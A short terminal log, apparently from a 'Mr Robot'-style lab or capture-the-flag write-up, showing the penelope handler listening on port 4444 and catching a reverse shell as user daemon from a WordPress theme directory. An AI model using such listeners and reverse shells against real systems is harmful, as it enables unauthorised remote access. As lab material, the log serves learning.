 ➜ mrrobot penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => ip-10-48-165-195 10.48.165.195 Linux-x86_64 👤 daemon(1) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/ip-10-48-165-195~10.48.165.195-Linux-x86_64/2026_11_07-15_47_29-013-daemon(1).log
daemon@ip-10-48-165-195:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/twentyfifteen$ whoami
daemon
daemon@ip-10-48-165-195:/opt/bitnami/apps/wordpress/htdocs/wp-content/themes/twentyfifteen$